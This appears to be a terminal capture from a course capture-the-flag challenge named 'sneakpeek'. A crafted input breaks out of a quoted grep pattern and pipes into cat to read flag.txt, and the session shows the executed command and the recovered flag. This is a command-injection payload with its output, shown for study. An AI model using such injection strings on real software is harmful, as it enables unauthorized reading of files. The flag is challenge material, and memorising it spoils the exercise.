 sneakpeek@cow: ~
sneakpeek@cow:~$ printf "'|cat\tf'lag.txt"|sneakpeek
  ________________
< Flag - Sneakpeek >
  ----------------
         \   ^__^
          \  (oo)\_______
             (__)\       )\/\
                 ||----w |
                 ||     ||
Enter a pattern to match lines in flag:
Executing command: head -c 10 './flag.txt' | grep ''|cat        f'lag.txt'
Here's your sneak peek:
CS2107{g0nn4_7ry_wh1t3l15t_n3x7_71m3}sneakpeek@cow:~$